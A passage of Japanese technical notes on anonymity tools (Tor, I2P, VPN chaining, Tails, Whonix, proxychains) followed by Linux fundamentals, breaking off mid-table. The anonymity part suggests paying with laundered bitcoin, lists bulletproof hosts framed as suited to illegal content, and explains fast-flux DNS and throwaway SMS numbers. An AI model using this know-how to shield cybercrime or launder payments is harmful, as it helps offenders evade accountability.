NumEntryGuards 5
StrictNodes 1
ちなみに過度にExcludeNodesの数を設定しすぎると逆に経由するノードの数が限られてしまい不規則性が損なわれ匿名性を落としてしまうため注意。
Torブラウザのセキュリティは設定から「標準」「より安全「最も安全」の3つが選ぶことができる。
| 設定 | 説明 |
|---|---|
| 標準 | すべての機能が有効 |
| より安全 | HTTPSではないサイト(HTTP)ではJavaScriptはすべて無効化。また、HTML5メディア(音声、動画)は自動再生されず画面クリック後に再生される。 |
| 最も安全 | 静的コンテンツのみを表示。HTTP/HTTPSに関わらず、JavaScriptはすべて無効化。また、HTML5メディア(音声、動画)は自動再生されず、画面クリック後に再生する。 |
ダークウェブにアクセスする場合は最も安全に設定することを勧める。
起動時に自動でTorネットワークに接続するかどうか設定可能。
Bridgeはインターネットの制限が大きい国でTorへのアクセスも遮断されている場合にTorへ接続するための機能。
Bridgeを使用すると、Torへの最初のアクセス先は非公開のサーバとなる。
日本からアクセスする場合は基本的には使用する必要はないが、中国やロシアなどの国から使用する場合は使用した方がよい。
なおブリッジを使用することでISPにTorの使用を秘匿できる。
プロキシサーバを経由してインターネットにアクセスしている場合にここにプロキシの情報を入力を行う。
| 名称 | 種類 | 説明 |
|---|---|---|
| DuckDuckGo | トラッキング防止検索エンジン | Torブラウザデフォルトの検索エンジン、.onionは検索できない |
| Ahmia | ダークウェブ検索エンジン | 有名どころ |
| Torch | ダークウェブ検索エンジン | ダークウェブで最も古く人気のある検索エンジン |
| Onion URL Repository | ダークウェブ検索エンジン | シンプルな検索エンジン |
| Virtual Library | WWWの開発者のTimBerners-Leeにより開発されたダークウェブ検索エンジン |
I2P(Invisible Internet Project)は匿名性の高い通信を実現するための分散型ネットワークである。 内部ネットワーク向けの匿名サービス構築に向いている。(例:ファイル共有,掲示板)
Torと同様にインターネット上の通信を匿名化することが目的だが、Torが主にクライアント→サーバ通信(例:Webアクセス)に重点を置いているのに対し、I2Pは双方向通信(例:ファイル共有、チャットなど)に重点を置いた設計となっている。
I2P内のサービス(“eepsite”)は、I2Pネットワークを通じてのみアクセス可能であり、.i2pドメインを持つ。
I2Pでは**Garlic Routing(ガーリックルーティング)**という技術を使用して通信の匿名性を確保している。
これはTorのOnion Routingと似ているが、複数のメッセージ(“cloves”)を一つのメッセージ(“garlic message”)にまとめて転送する仕組みである。

I2Pでは、送信と受信が完全に別のトンネルを使用する点が特徴。
また、各ノードは次のノードの情報しか知らず、発信者・受信者の特定ができない構造になっている。
NetDBはI2Pネットワークに参加するルーター情報やサービス情報を分散管理している。
この情報はFloodfillノードと呼ばれる特殊なノードにより保持・配信される。
I2Pでは以下のようにトンネルを使用して通信を行う。
| トンネル名 | 用途 | 備考 |
|---|---|---|
| Outbound Tunnel | 発信時に使用 | クライアントからの送信データを中継 |
| Inbound Tunnel | 受信時に使用 | 他者からの通信を受け取るトンネル |
各トンネルは定期的に再構築され、一定時間後に破棄・再生成される。これにより匿名性を高めている。
I2Pネットワーク上で動作するサービスには以下のようなものがある。
| 名称 | 概要 |
|---|---|
| Eepsite | I2P上に存在するWebサイト(.i2pドメイン) |
| I2PTunnel | TCPプロキシのようなもの。外部またはI2P内サービスへの接続を可能にする |
| SAM API / BOB API | I2Pとアプリケーションを統合するためのAPI |
| I2Pメール | 匿名性を高めたメールシステム |
| Irc2P | IRCプロトコルに基づくチャット |
公式サイトからI2Pをダウンロードし、Javaがインストールされた環境で起動できる。
ブラウザのプロキシ設定をlocalhostのI2Pポート(通常HTTP:127.0.0.1:4444)に設定することで、.i2pドメインへアクセスできるようになる。
Firefoxで使用する場合は以下のように設定する。
VPNとI2Pの併用によりISPからのI2P使用隠蔽が可能。
また、Tor→I2PやI2P→Torのように併用することでさらなる匿名性が得られる。
BitTorrentは、分散型ファイル共有プロトコル(P2P:Peer to Peer)の一種で、大容量ファイルを効率的に配信するための仕組み。
従来のクライアント-サーバ型ダウンロードとは異なり、ファイルの受信者自身も他の利用者へファイルの一部を同時に送信することで、全体の負荷を分散する設計となっている。
BitTorrentでは、1つのファイルが多数のピア(利用者)によって同時に共有・取得され、ダウンロードすればするほどネットワーク全体が高速化する特性を持つ。
| 用語 | 意味 |
|---|---|
| Peer(ピア) | BitTorrentネットワークに参加している利用者(ダウンロード中/アップロード中) |
| Seeder(シーダー) | ファイルの全ピースを持っているピア(配布側) |
| Leecher(リーチャー) | ファイルの一部しか持っていないピア(ダウンロード中) |
| Tracker(トラッカー) | ピア同士の通信を仲介するサーバ。各ピアのIPアドレスとピース状況を管理 |
| Torrentファイル | ダウンロード対象ファイルの情報(構成、ハッシュ値、トラッカーURLなど)を記述した小さなファイル(.torrent) |
| Magnetリンク | Torrentファイルを使わず、分散ハッシュ(info hash)で識別するURI形式のリンク。トラッカーやDHTによりピア情報を取得する。 |
一般的に**「最も入手困難なピースから優先して取得」**する戦略をとることで、ピースの偏在を防ぎ、ネットワーク全体の効率と可用性を向上させる。
ピアは一度にアップロードする相手を制限するが、アップロードに協力的な相手へ優先的にデータを流すことで公平性を保ちつつ効率的にファイルを分配。
トラッカーがなくても通信可能な仕組み。Magnetリンク利用時やトラッカーが落ちた際に有効。各ピアが他ピアの存在を分散的に記録・参照する。
| 項目 | 内容 |
|---|---|
| 通信ポート | 通常6881~6889、またはクライアントで任意設定可 |
| 通信内容 | 一部暗号化オプションあり(“Protocol Encryption”)。ISPによるトラフィック制御を回避可能 |
| セキュリティ | ピア同士が直接通信するためIPアドレスが露出する。VPNや匿名ネットワーク(Tor/I2Pでは非推奨)と併用する |
| クライアント名 | 特徴 |
|---|---|
| qBittorrent | 軽量かつ高機能。OSSで広告なし。Linuxにも対応 |
| Deluge | モジュール方式の拡張が可能。サーバ用途にも使われる |
| Transmission | 最小構成で軽量。UNIX系に最適化 |
| μTorrent(旧版) | Windowsで人気。ただし広告やマルウェア注意 |
ピア同士で直接IPを晒すためVPNやProxyを介した利用が一般的である。 TorやI2P上でもBitTorrentは利用可能だが、プロトコルの設計と衝突するため非推奨(特にTorでは出口ノードに負荷をかけ、匿名性を崩す可能性がある。
通常のブラウジングではIPアドレスを元にサーバへのアクセスを行う。 そのため通常のブラウジングでは主に以下のようにネットワーク上に痕跡を残してしまう。
2に関してはプロキシサーバを介することでクライアント端末の生IPを秘匿することは可能ではあるが、結局プロキシサーバからのアクセスログが残るため、それだけでは匿名性があるとは言えない。
Torだけの利用でも匿名性は高いが完全とは言えない。 そのためプロキシサーバやVPNを併用することでさらなる匿名化と利便性を上げることが可能となる。
上記を行うメリットは以下の通り。
など
VPNはカプセル化により仮想的なプライベートなネットワークを構築できる技術。 データを別のコンピュータに転送する間の通信が暗号化されるため、通信経路上からは外部からは2台がどのような通信をしているかを知ることができない。そのため通信の内容や本当の通信相手を秘匿することができる。
ちなみにVPNを利用すると契約しているISPや公衆無線LANの管理者からはVPNサーバに対し何らかの通信を行っていることしかわからない。
通常VPNは利用者の通信ログを保存しないことを宣言していない通常のVPNサービスを提供する事業者を指す。
ノーログVPNは利用者の通信ログを保存しないことを宣言しているVPNサービスを提供する事業者を指す。 ノーログと謳っていても実際にはログを保存していたり、積極的に収集している業者も存在するため、利用の際は慎重に業者を選ぶ必要がある。
多くは有料であるが、決済の際に洗浄したビットコインや匿名通貨を使うことで決済の匿名化が可能である。
| 名称 | 説明 |
|---|---|
| NordVPN | ダブルVPNサービスがある。なお脆弱性が過去に複数発見されている |
| MullvadVPN | ミキシング仮想通貨で支払い可能なノーログVPN。Vプリカギフト支払い可能。 |
| ExpressVPN | 最高レベルのセキュリティを保持しているVPN。月額換算900円で高額な方。 |
| Private Internet Access | |
| AirVPN | VPN over Torに対応 |
| Hide.me | |
| Perfect Privacy | |
| OVPN |
なお上記はすべてインターネットVPNのクライアントVPNのサービスである。
匿名化ブラウジングの手法は大きく分けるとTor over VPNとVPN over Torの2種類ある。
| Tor ovr VPN | VPN over Tor | |
|---|---|---|
| 接続 | VPN経由でTorに接続 | Tor経由でVPNに接続 |
| 設定難易度 | 低い(どのVPNでも可能) | 高い(AirVPNなど一部のVPNのみ対応) |
| 匿名性 | 非常に高い | 最高レベルの匿名性 |
| 特徴 | ダークウェブにアクセスできる、ISPはVPN接続を検知できる、ISPはTor接続を検知できない、Torで攻撃されても匿名を保つ | ダークウェブにはアクセスできない、ISPはVPN接続を検知できない、ISPはTor接続を検知できる、VPNから通信履歴が漏れても匿名性を保つ |
VPN to Torではクライアント端末からTorノード(ガードノード)までの通信を秘匿することができる。特性上ダークウェブにアクセスする際の匿名性/安全性を上げるのに使用される。
この場合、通信経路上のIPSのサーバには契約者の端末がVPNのサーバにアクセスしている情報がログが残されるため、ISPには契約者がVPNサーバにアクセスしていることしか記録されない。つまりISPにTorの使用を秘匿できる。
クライアント端末 => ISP(通常、ISPと契約するクライアントの通信は必ず通る) => VPNサーバ => Torリレー => アクセス対象サーバ
VPN over Tor/Proxy over TorではTor経由でのアクセスをブロックしているサイトにアクセスすることができる。 原理的にはアクセスするサーバから見てVPNサーバ/プロキシサーバが送信元IPアドレスとなるためである。
またVPN over Tor(Onion over VPN)ではVPNサービス事業者に本当のIPアドレスを秘匿できる。 そのためVPNサービス事業者から通信ログが漏洩した場合の匿名性を守る事ができると言える。
クライアント端末 => ISP(通常、ISPと契約するクライアントの通信は必ず通る) => Torリレー => VPNサーバ or Proxy => アクセス対象サーバ
VPN over Torは少々複雑であるため通常のVPNサービスでは対応していることは少ない。 対応していると知られているVPNサービス事業社にはAirVPNがある。 これらの特徴からWeb Proxy、この特徴からProxy over Torにすることが推奨される。
Tor to Proxyの場合はWebプロキシやHTTP/SOCKSプロキシを使う方法がある。 具体的には「Glype」「PHProxy」「Proxifier」「torsocks」この辺のツールで構築できる。
Double VPNは、通常のVPN接続をさらに別のVPN接続と重ねるもの(マルチホップ接続とも呼ばれる)。 これはトラフィックを2つ以上のVPNサーバーを経由させることで、プライバシーとセキュリティを向上させることを目的としている。
この手法は高いプライバシーとセキュリティを求める場合や特定の国でのインターネット検閲を回避したい場合に向いてると言える。
具体的な特徴は以下の通り。
匿名メールはProtonMailやGuerrilla Mailで実現する。 ただしSMS認証が必要となったため、匿名電話番号やSMSの入手が必要となる。
ProtonMailはスイス のProton Technologies AGが提供している匿名電子メールサービス。
通信やメッセージを暗号化することでProtonMailの従業員もメッセージを復元できない「ゼロアクセス・アーキテクチャ 」を採用し、ログの保存やトラッキングを行わないなどセキュリティとプライバシー保護を重視している。
推奨ブラウザは Mozilla Firefox/Brave/Tor ブラウザ 。
Guerrilla Mailは使い捨てのメールアドレスをユーザーに提供するサービス。 特徴としては受信してから60分経過するとメールを完全に削除する。
5SIMは時間限定で1つのサービスのみのSMS受信可能の番号を入手できるサービス。
SMS認証の承認に便利なサービスといえる。
支払い方法はプリペイド式クレジットカードがおすすめ。
ホスティングサービスはWebサイト運営やメールの送受信に必要なサーバを貸し出すサービス(レンタルサーバ)のことを言う。
サービスをホスティングするには自前サーバで用意する場合以外に、以下のようなサービスが利用できる。
| サービスの提供方法 | 利用対象 | 説明 |
|---|---|---|
| 共有ホスティング | 個人/小規模事業者 | 複数のウェブサイトが1つの物理サーバー上でリソースを共有する形式。レンタルサーバなどが含まれる。 |
| VPS | 個人/小規模事業者 | 1つの物理サーバーを仮想的に分割し各VPSは独立した環境を提供する形式 |
| 専用ホスティング | エンタープライズ | 1つの物理サーバーを個別のクライアントに提供しクライアント専用のリソースを提供する形式 |
| コロケーション | エンタープライズ | クライアントが自前のサーバーハードウェアをデータセンターに設置する方式 |
| マネージドホスティング | エンタープライズ | ホスティングプロバイダーがサーバー管理、セキュリティ、バックアップなどの管理を提供する方式 |
| クラウドホスティング | - | IaaSやPaaSなどで提供される形式 |
| 自己ホスティング | - | 自宅LAN(SOHO)などで構築するオンプレ形式 |
なお通常のホスティングサービスは貸し出したサーバが悪事に使われないように、ホスティングサービス会社はユーザーの利用状況を外部に公開する。
またホスティングサービスのプロバイダは政府関連機関の捜査令状によるサーバ情報の開示やDMCAによる削除命令を受け付けている。
オフショアホスティングサービス(オフショアサーバ)は外国に設置されたサーバを貸し出すホスティングサービスのこと。 税制優遇やプライバシー保護が担保されているスイス、オランダ、アイスランド、パナマなどにサーバが設置してあるサービスを使用することが推奨される。
DMCA(米国の著作権法)等の特定法律を避けるために利用される。 オフショアサーバは合法的用途で使用されることも多い。
防弾ホスティングサービス(防弾サーバ)は高い匿名性を維持した状態でサーバを貸し出すホスティングサービスのこと。
防弾ホスティングサービスを運営する企業はユーザーの利用状況を外部に公開することはなく、第3者による通報やDMCAによる削除命令を無視することをほとんどの場合明言している。違法行為に寛容な方針を執るホスティングサービスである。
つまり法律的に曖昧なコンテンツの提供や違法性のあるコンテンツの提供に向いているホスティングサービスといえる。
そのためIPアドレスの偽装、不正アクセス、迷惑メールの大量送信、機密情報の流出などのサイバー犯罪に悪用できると言う特性がある。
これらの特性から防弾ホスティングは法規制を受けない国(スイス、オランダ、ロシア、旧ソビエト諸国(ウクライナ、モルドバ)など)にサーバを設置することでサービスを実現している。
防弾ホスティングを一部記載する。
| サービス名 | 拠点 | 特徴 |
|---|---|---|
| Bahnhof | スウェーデン | wikileaksが昔利用 |
| FlokiNET | 現在WikiLeaksが利用。PayPal | |
| Webcare360 | 漫画村も利用していた。Webmoneyにより支払いが可能。 | |
| COIN.HOST | スイス | |
| Dataclub.eu | ||
| GMHost | エストニア/ドイツ | ビットコインでの支払いが可能 |
| INCOGNET | ||
| Inferno Solutions | ロシア | |
| LiteServer | オランダ | Torの出口ノード設置が許可されている |
| Lyra | スイス |
Njallaは事実上、匿名でドメインを取得できるサービス。
NjallaではNjallaがドメインを取得してドメインの所有者となり、利用者はNjallaから使用権を得てドメインを利用するという形でドメインの匿名性を担保する。
支払い方法は暗号資産(Bitcoin, Litecoin, Monero, ZCash, Ethereum)もしくはPayPalから選択出来る。
Cloudfareは世界的なCDNサービス。
今回の場合は防弾ホスティングサービスを隠したい場合(生IPの秘匿)や大量のアクセスに耐えるWEBサイトを運営したいために利用する。
登録するメールアドレスは匿名メールを推奨。無料プランを選択すると良い。
DNS高速フラックスは1つのドメイン名に関連付けた複数のIPアドレスを高速で入れ替える仕組みのこと。
ドメインに紐づいたIPアドレスをを常に変化させることができる。
また、ボットネットやフィッシングサイト/マルウェアのホストで利用されている。
仕組みとしてはドメインに関連づけられたDNSレコードの高速変更を行っている。
具体的にはDNSラウンドロビンと呼ばれるDNSの負荷分散の仕組みを悪用し、紐づけるIPアドレスに対して短いTTLを設定することで実現する。
WebサーバソフトとTorで構築可能。
なおサーバはグローバルIPを持つ必要はなく、ファイアウォールの受信ポートも開ける必要はない
TorリレーノードはTorネットワーク内での通信の中継を行うサーバのこと。
Torのみで構築可能。
Tailsは使用者がプライバシーと匿名性を保ってパソコンを使えるように設計されたLinuxベースのOS。
Tailsは使用後に履歴を全消去するためコンピューターに操作の痕跡を残すことなく作業が行える。
またインターネットの接続はすべてTorによって発信元の匿名化がなされ、Torを経由しない通信は完全にシャットアウトされる。
またTailsの特徴として以下のようなものが上げられる。
Tailsでは永続化ボリュームを使用しない限り、シャットダウンするとデータがすべてリセットされる。
永続化ボリューム(Persistent volume)は、Tailsに設定やその他のデータを保存するために必要なもの。
これは永続保存、つまりTails上に保存されるため扱うにはリスクが伴う。
sudo hostnamectl set-hostname localhost
永続化ボリュームにwindows用の壁紙の画像データを保存する必要がある。
保存したら以下コマンドで壁紙の変更を行う。
gsettings set org.gnome.desktop.background picture-uri '<画像の絶対パス>'
WhonixはDebianをベースに作られたLinuxディストリビューションの1つであり、通信経路をTorを用いて匿名化してプライバシーを守ること特徴がある。
WhonixはWhonix-Gateway及びWhonix-Workstationというふたつの仮想マシンから構成されるVirtualBox上で動かす前提のOS。
わかりやすく言うとWhonix-GatewayはTorを経由して匿名でインターネットに接続するためのゲートウェイ、WorkstationはWhonix-Gateway経由でインターネットに接続するための安全地帯のようなものとなる。
また付属するWorkstation以外でも任意のOSを匿名化することができる。
もっともセキュリティに特化したLinuxと言われ、プライバシー保護やウイルス対策に非常に強いLinuxのディストリビューション。
あのエドワード・スノーデン氏も使用を推奨している。
Xenという仮想化技術を用いてアプリケーションを並列して仮想環境上で実行できる特徴がある。
デフォルトではTorを用いた通信を行えないため、別途Whonix-Gatewayを導入する必要がある。
Android用のアプリケーション。
ほぼすべてのアプリケーションの通信をTor経由に可能。
Android向けのTorブラウザ。
Orbotと異なりTorブラウザとしてのみ機能する。
IOS向けのOSSのTorブラウザ。
Virtual Box上に導入するWhonix付属の仮想マシン。 ゲストOSの内部ネットワークとして機能しTorを介した接続のみ許可する。またDNS漏れ対策なども兼ね備えている。 またゲストOS上でVPNに接続することでVPN over Torも可能になる。
Whonixなどの仮想マシンを通さずLinuxの通信全体をOS単体でTor/I2P経由にするプログラム
以下はkali linuxにインストールする方法。
sudo git clone https://github.com/Und3rf10w/kali-anonsurf
cd kali-anonsurf/
sudo ./install.sh
# スタート/再起動/停止
sudo anonsurf start
sudo anonsurf restart
sudo anonsurf stop
# 現在のIPの確認
sudo anonsurf myip
# Tor IDを別のIDに変更
sudo anonsurf change
# Anonsurfが適切に起動しているか確認
sudo anonsurf status
VirtualBoxなどの仮想化ソフトウェアの使用形跡をOSに残さないためのツール。 Tailsなどに他のOSを導入したい際に使用できる。
https://github.com/aforensics/HiddenVM
Proxychainsは通信を多段のプロキシサーバを経由することができるツール。
Proxychainsを使用するとアプリケーションが直接外部のサーバーと通信する代わりに設定したプロキシサーバーを経由して通信を行うことができる。これによりアプリケーションの通信を匿名化したり、セキュリティを強化することができる。
https://github.com/haad/proxychains
ProxifierはWindows上で動作する通信をプロキシサーバ経由して行うためのアプリケーション。
SOCKSプロキシはクライアントに代わり他のサーバーへのTCP接続を確立し、クライアントとサーバー間のすべてのトラフィックをルーティングするプロキシサーバー。
Webトラフィック用に設計されたHTTPプロキシとは異なり、SOCKSプロキシは汎用性が高く、HTTP、HTTPS、SMTP(電子メール)、FTP(ファイル転送)などのあらゆる種類のインターネットトラフィックを処理できる。
この柔軟性により、SOCKSプロキシは幅広い用途で使用できる。
SOCKS(Socket Secure)はOSIモデルの第5層(セッション層)で動作する。
これにより、クライアントとサーバーの間に透過的なトンネルを作りデータパケットが干渉されることなく送受信できるようにする。
SOCKSには主に2つのバージョンがある
用途は以下の通り。
SOCKSは基本的にはVPNのように暗号化は行わない(平文転送) そのため多くの場合VPNやTorと併用される。
Torを起動すると127.0.0.1:9050でSOCS5サーバが立ちあがる。
curlの場合以下のように使用してTor経由でリクエストを送れる。
curl --socks5-hostname 127.0.0.1:9050 http:/www.example.com
DNSリークを防ぐにsocks5hオプションを使ってDNSもプロキシ経由にするのが安全。
以下コマンドの場合、localhost:1080 にSOCKS5プロキシが構築され、ブラウザやcurlなどで利用可能となる。
ssh -D 1080 -q -C -N user@remote-server
ミックスネット(Mixnet)は通信をランダムにミックス(混合)し、誰が誰に送ったか分からなくする技術のこと。
代表的なMixnetプロジェクトにはNymがある。
高度な匿名通信(メッセージ)に利用される。
分散型VPNはP2Pネットワークで提供されるVPNサービスのこと。 ユーザー同士が帯域を提供し合うことで構築される。
MACアドレスを偽装するためのLinux向けのソフトウェア。 公共Wifiなどの接続の際にVPNと合わせ使用することを勧める。
なおTailsにはデフォルトでインストールされている。
UNIXは1969年にアメリカのAT&T社ベル研究所において誕生した。 ベル研究所ではMulticsという大規模で複雑なOSの開発に関わっていたが、そのプロジェクトは進行が遅れていた。 そこで新たなアイディアをもとに小規模なOSであるUNIXを開発することを決意した。 UNIXはKen ThompsonやDennis Ritchieらが中心となりUNIXは開発されていく。
UNIXの設計はシンプルで、モジュール性に富んでいた。 コンパクトなコードと柔軟なデザインにより、異なるハードウェア上で移植が容易であった。 この特性が、UNIXの広がりと進化を支える要因となった。
UNIXは次第に多くの機能やツールが追加されていき、大学や研究機関で広く使われるようになった。 その後、AT&Tは商用ライセンスを提供し、商業利用も広がっていった。 一方で、研究者や技術者たちはUNIXのソースコードを入手し、独自のバージョンを開発することで、新たな機能や改良を加えるようになった。
この中で、System Vと**BSD(Berkeley Software Distribution)**が注目を集めた。 System VはAT&Tが開発した商用UNIXであり、商業的な成功を収めた。 一方で、BSDはカリフォルニア大学バークレー校で開発され、OSSのUNIXとして広まった。 BSDはネットワーキング機能やセキュリティの改良に力を入れ、後のUNIX系OSに多くの影響を与えた。
1980年代初頭、UNIXは主に大学や研究機関で使用されコンピュータの世界において高度な操作性と柔軟性を提供していた。 しかし、商業的なUNIXバリエーションは高価であり一般のユーザーには手が届かない状況であった。
そんな中1991年フィンランドの学生であるLinus Torvaldsは、個人用コンピュータにUNIXのようなOSを作成するアイデアを抱きそれを実現するプロジェクトを開始した。 彼はそのプロジェクトにLinuxと名付け、その最初のバージョンを公開した。この行動は、自身のものだけでなく、世界中の開発者が協力して進めるOSSの哲学を採用していた。
Linus TorvaldsはGPL(GNU General Public License)と呼ばれるライセンスを採用しソースコードを公開することで、誰もがLinuxの開発に参加できる環境を提供した。 これにより世界中の開発者がLinuxの改善に貢献し、その成長を支えることができるようになった。 GPLはソフトウェアの自由な共有と改変を促進するものであり、Linuxコミュニティの発展に大いに寄与した。
Linuxはその後急速に進化し、多くのハードウェアプラットフォームや用途に対応するようになった。 こうして、Linus TorvaldsがLinuxを生み出し、GPLというライセンスによって世界中の人々が共同で育て上げることで、UNIXを踏まえた新たなOSの誕生が実現した。
LinuxはOSSのOSで、さまざまなディストリビューションが存在する。 ディストリビューションはLinuxカーネルをベースにして独自の特徴を持ち、さまざまな用途に合わせてカスタマイズされている。 Linuxは多くの場合、高いセキュリティ、安定性、カスタマイズ可能性を提供し、さまざまなデバイスや用途に利用されている。
ディストリビューションはたくさんのパッケージと呼ばれるソフトウェアコンポーネントをまとめて提供するもの。 これらのパッケージには、アプリケーション、ライブラリ、ドライバーなどが含まれている。
パッケージはソフトウェアのインストール、アップデート、削除を簡単かつ効率的に管理するための仕組みである。
ディストリビューションごとに異なるパッケージマネージャが使われていることがある。 パッケージマネージャは、たくさんのパッケージを管理するためのツールであり、新しいソフトウェアの導入や既存ソフトウェアのアップデートを容易にする。 代表的なパッケージマネージャとしては、Debianベースのディストリビューションで使われるAPT(Advanced Package Tool)や、Red Hatベースのディストリビューションで使われるRPM(Red Hat Package Manager)などがある。
ディストリビューションは、さまざまなユーザー層やニーズに合わせて提供されており、デスクトップ、サーバー、組み込みシステム、セキュリティテストなどの用途に特化したものが存在する。 また、ディストリビューションごとに独自のユーザーインターフェース、設定ツール、サポート体制が提供されており、ユーザーは自身の好みや目的に応じて選択できる。
以下にいくつかの有名なLinuxディストリビューションを含む表をまとめて表示する。
| ディストリビューション | 特徴 | 代表的なパッケージマネージャ |
|---|---|---|
| Red Hat Enterprise Linux (RHEL) | 企業向けに設計された堅牢なディストリビューション。商用サポート提供。 | RPM (yum/dnf) |
| CentOS | RHELをベースにした無料のOSSディストリビューション。 | RPM (yum/dnf) |
| AlmaLinux | CentOS 8の終了に伴い代替として注目されているディストリビューション | RPM (yum/dnf) |
| Fedora | 新機能の実験場としての役割を持つ、コミュニティ駆動型のディストリビューション。 | RPM (dnf) |
| Debian | OSS志向で安定性を重視するディストリビューション。 | APT (apt) |
| Ubuntu | 初心者にも使いやすいデスクトップディストリビューション。 | APT (apt) |
| Linux Mint | Ubuntuベースで、使いやすさと美しいデスクトップ環境に特化。 | APT (apt) |
| openSUSE | ユーザーと開発者の共同作業を重視し、堅牢なシステムを提供。 | Zypper |
| Arch Linux | ユーザーカスタマイズと最新ソフトウェアに重点を置くローリングリリース。 | Pacman |
| Manjaro | Arch Linuxベースで使いやすいデスクトップ環境を提供するディストリビューション。 | Pacman |
| Slackware | 歴史あるオリジナルなディストリビューション。堅牢でカスタマイズ性高い。 | 手動インストール |
| Kali Linux | セキュリティテストとペネトレーションテスト向けに特化したディストリビューション。 | APT (apt) |
| Tails | プライバシーと匿名性を重視し、セキュアなOSを提供。 | APT (apt) |
| Qubes OS | セキュリティ重視のディストリビューション。仮想化基盤にXenを用いている。 | APT (apt) |
OSはカーネルとユーザランドという領域に分かれる。

カーネルはOSの中核となる部分で、ハードウェアと直接やりとりするなどもっとも中心的な機能を受け持つ部分。 カーネルはハードウェアの違いを吸収して、プログラムがどのようなハードウェア上でも同じように動作する役割がある。
Linuxにおいてのカーネルはアプリケーションが動作するための基本環境を提供する。
具体的には「メモリ管理」「CPUリソースの配分」「ハードウェアにおける処理順序の割り振り」など、ユーザが意識しないバックグラウンドで動く基本機能を行う。
OSが動作するのに必要なカーネル以外の部分のこと。 ファイルシステムやファイル操作コマンド、シェルなどの基本的なソフトウェア群を指す。
Linuxカーネルが提供する基本的なカーネルの機能の一部を記載する。
コンピュータに接続されているさまざまな周辺機器の入出力処理の割り込みを管理するもの。
割り込み処理はプロセッサが処理を行っている最中でも,特定の信号があると処理を中断して別の処理を行わせる処理のことを指す。Linuxカーネルでは割り込みをうまく利用してさまざまな処理を効率的に処理することが可能となっている。
Linuxカーネルでは、物理メモリと仮想メモリを用いてデータを管理している。プロセス一つ一つに対して、実際に物理メモリのアドレスをそのまま割り当てるのではなく、物理メモリに対応した仮想アドレスを割り当てることで、実際の物理メモリの容量よりもはるかに大きな容量のメモリを利用可能にしている。
また、各プロセスに対して固有の仮想アドレスを割り振ることで、それぞれのプロセスのメモリ空間は独立させています。そのためプロセスのメモリを犯さないようになっている。
保存されているデータに対してファイルという形でアクセスできるように提供しているもの。
全てのデータをファイルと言う形で管理しています。/(root)(ルートディレクトリ)を頂点としたツリー状の構造をしており、カーネル自体もファイル、ディレクトリの集合体として存在する。
Linux にはシェルという対話型のコマンド入力環境が用意されている。
シェル自体には大きく2 つの機能があり、1つはコマンド入力を受け付けること、もう 1 つはシェルスクリプトの実行がある。 シェルスクリプトとは、「コマンドの入力を自動化する」ためのもので1 つのファイルにコマンドを 1 行ずつ記述して作成する。 作成したシェルスクリプトを実行することで、コマンドの実行を自動化することができる。
また作成したシェルスクリプトをサーバーの起動時に実行したり、数時間毎に実行したりすることも可能。
以下にいくつかの一般的なシェルとそれらの特徴を表で示す。
| シェル名 | 特徴と説明 |
|---|---|
| Bash | Bourne Again SHellの略。Linuxシステムで広く使用されるデフォルトのシェル。豊富なコマンドとスクリプト機能を提供。 |
| Zsh | オープンソースの拡張可能なシェル。Bashの拡張版で、カスタマイズ性が高く、タブ補完などの便利な機能を備えている。 |
| Fish | ユーザーフレンドリーな対話型シェル。自動補完やシンタックスハイライトなど、新しいユーザーにも親しみやすい特徴がある。 |
| Csh | Cシェルの略。Unixの初期から存在するシェルで、C言語に似た構文を持つ。カスタマイズ性は低いが、一部のユーザーには好まれる。 |
| Ksh | Korn SHellの略。Bourne Shellの拡張版で、シェルスクリプトの開発をサポートする高度な機能を提供。 |
| Dash | Debian Almquist SHellの略。軽量なシェルで、起動が速く、システムの基本的なタスクを処理するのに適している。 |
BIOS(Basic Input Output System)はキーボードなどのデバイスを制御する基本的なプログラムでマザーボードや拡張カードのフラッシュROMに書き込まれている。 これはパソコンの起動時に最初に実行されるプログラムで、コンピュータの基本的なハードウェアを制御する役割を担っている。
BIOSの役割は以下の通り。
UEFI(Unified Extensible Firmware Interface)はBIOSの容量制限がなくなったり、GUIベースのセットアップ画面を利用できるなど拡張されたBIOSの後継規格。
UEFIはBIOSと異なり、C言語などのプログラミング言語を使用して開発された。 また、BIOSよりも高速で安定性が高く、セキュリティも強化されている。
UEFIには、BIOSに比べて多くの機能があり、起動ローダーやネットワークブート機能、セキュアブート機能などがある。
UEFIの特徴は以下の通り。
OSがインストールされているコンピュータのBIOS/UEFIに入るにはコンピュータ起動後にBIOSに入るにはDeleteやF1、F2などを連打する必要がある。なお連打するキーはマザーボードのメーカによって異なる。
BIOS/UEFIでは以下項目を設定可能。
Linuxではハードウェアのアクセスを抽象化したデバイスファイルにて行う。デバイスファイルは/dev配下にある。
なおこれらはudevという仕組みにより自動的に生成される。
Linuxカーネルが認識しているデバイス情報は/proc配下に格納される。
| 主なファイル | 説明 |
|---|---|
| /proc/cpuinfo | CPUの情報を格納したファイル |
| /proc/interrupts | IPQなどの情報を格納したファイル |
| /proc/ioports | デバイスの制御とデータの受け渡しを行うI/Oポートのアドレスを格納したファイル |
| /proc/meminfo | メモリの情報を格納したファイル |
| /proc/bus/usb/* | USBデバイスの情報を格納したファイル |
| /proc/bus/pci/* | PCIデバイスの情報を格納したファイル |
| /proc/cmdline | 起動時のカーネルオプションが格納したファイル |
デバイスの情報を確認するためのコマンド。
lspci
| オプション | 説明 |
